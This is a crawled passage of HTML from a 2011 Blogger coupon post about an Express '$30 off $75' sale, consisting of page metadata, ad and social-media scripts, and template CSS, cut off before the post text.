

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html
body_size: 76603
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4628657395418420",
    enable_page_level_ads: true
  });
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.myvicariouslyfe.com/' rel='openid.delegate'/>
<link href='http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html' rel='canonical'/>
<title>
{Quickie} Shop Express: $30 off a $75 Purchase
          - 
          My Vicarious Life
</title>
<meta content='' name='description'/>
<meta content='{Quickie} Shop Express: $30 off a $75 Purchase, My Vicarious Life: {Quickie} Shop Express: $30 off a $75 Purchase, My Vicarious Life' name='keywords'/>
<link href='http://www.myvicariouslyfe.com/feeds/posts/default' rel='alternate' title='My Vicarious Life - Atom' type='application/atom+xml'/>
<link href='http://www.myvicariouslyfe.com/feeds/posts/default?alt=rss' rel='alternate' title='My Vicarious Life - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2139435721168959439/posts/default' rel='alternate' title='My Vicarious Life - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s72-c/Express+sale+details.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='My Vicarious Life: {Quickie} Shop Express: $30 off a $75 Purchase' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.myvicariouslyfe.com/2011/03/quickie-shop-express-30-off-75-purchase.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t/s1600/Express+sale+details.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='My Vicarious Life' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='My Vicarious Life: {Quickie} Shop Express: $30 off a $75 Purchase' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&ver=4.2.4' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Domine%3A400%2C700&ver=4.2.4' id='default_para_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic&ver=4.2.4' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYAhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYQhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfbwhTIfFd3A.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
/*
-----------------------------------------------
Blogger Template Style
Name:     Rosemary Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="26px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#2b2b2b" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#111111"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#111111"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:310px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 640px;
}
body {
color: #000000;
font:normal normal 14px Crimson Text;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#000000;
}
a:hover {
color:#ea9999
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:710px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#ffffff;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
color: #222;
display: inline-block;
padding: 8px 0;
font-family: "Montserrat", Helvetica, Arial, sans-serif;
font-size: 14px;
text-transform: uppercase;
position: relative;
vertical-align: 2px;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
margin-bottom: 25px;
text-align: center;
padding: 0 0px 10px;
}
div#menu {
display: inline-block;
}
nav#header-navigation {
text-align: center;
margin-top: -10px;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#fff;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
display: inline-block;
margin-left: 10px;
vertical-align: 2px;
}
#top-social a{
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 14px;
}
ul.menu1:after {
content: '';
display: inline-block;
width: 1px;
height: 16px;
background: #858585;
}
.menu-mobile1 {
display: inline-block;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#191919;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
body#layout div#menu {
width: 51%;
float: left;
}
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
